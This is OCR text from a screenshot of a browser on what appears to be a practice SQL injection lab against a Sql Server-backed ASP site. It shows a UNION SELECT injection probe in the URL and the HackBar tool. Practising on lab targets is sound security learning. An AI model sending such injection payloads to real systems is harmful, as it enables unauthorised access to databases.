 SQL手工注入漏洞测试(Sql Serve
XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
不安全 219.153.49.228:44626/new_list.asp?id=-2%20union%20all%20select%20null,null,null,null
3
应用 网络安全导航 靶机 学习 安全 笔记 工具 Python 漏洞银行(BUGBAN... 【小迪安全】 Phpstudy被暴存在... 阅读清单
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackTools 1
Encryption Encoding SQL XSS LFI Other
Load URL
http://219.153.49.228:44626/new_list.asp?id=-2 union all select null,null,null,null
Split URL
Execute
Post data Referer User Agent Cookies Clear All